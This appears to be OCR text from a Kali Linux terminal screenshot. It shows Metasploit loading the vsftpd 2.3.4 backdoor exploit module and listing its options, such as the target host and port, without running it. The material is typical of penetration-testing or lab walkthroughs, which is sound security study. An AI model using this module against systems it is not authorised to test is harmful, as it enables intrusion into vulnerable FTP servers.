 kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic